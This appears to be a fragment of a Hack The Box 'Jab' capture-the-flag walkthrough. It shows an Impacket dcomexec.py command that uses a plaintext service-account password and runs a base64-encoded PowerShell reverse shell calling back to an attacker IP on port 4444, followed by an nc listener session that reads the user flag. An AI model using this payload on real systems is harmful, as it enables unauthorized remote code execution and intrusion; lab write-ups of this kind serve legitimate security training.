 ❯ dcomexec.py -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'cmd.exe /c powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACA
AUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4ANwAzACIALAA0ADQANAA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQ
AYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACA
APQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4
AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHk
AdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGI
AYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQ
AZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGU
AbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=
=' -silentcommand
Impacket v0.11.0 - Copyright 2023 Fortra
~/Desktop/HTB/Jab/content took 20s ❯
❯ rlwrap -cAr nc -nlvp 4444
Connection from 10.10.11.4:62912
PS C:\windows\system32> cd /Users/svc_openfire/Desktop
PS C:\Users\svc_openfire\Desktop> type user.txt
ab4761d8d376cee6d58effaeb02c3da4
PS C:\Users\svc_openfire\Desktop> dir
Directory: C:\Users\svc_openfire\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/25/2024 9:27 AM 34 user.txt